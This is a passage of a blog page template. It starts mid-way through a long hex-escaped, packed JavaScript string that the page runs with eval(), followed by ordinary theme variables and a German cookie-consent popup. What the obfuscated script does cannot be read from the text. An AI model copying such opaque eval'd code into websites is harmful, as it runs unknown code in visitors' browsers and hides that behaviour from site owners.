5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR2en9IcuSGPkkmXuceIWJNefHQ7Ndx2ho60mqX0_Ha1h_qz8yVcIIY4SsTi9-RJq9AsYZ9x7KsYKlDaTdZsufFYOKaPMhk5cAakRwYOMkqL8TskZsq5fqBjjCJOHiktKAGLd6pahR1aU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#edeff5",
      "text": "#838391"
    },
    "button": {
      "background": "#4b81e8"
    }
  },
  "theme": "classic",
  "position": "top",
  "type": "opt-in",
  "content": {
    "message": "Diese Webseite benutzt Cookies nur wenn Du zustimmst.",
    "dismiss": "ohne Cookies",
    "allow": "mit Cookies"
  }
})});
</script>
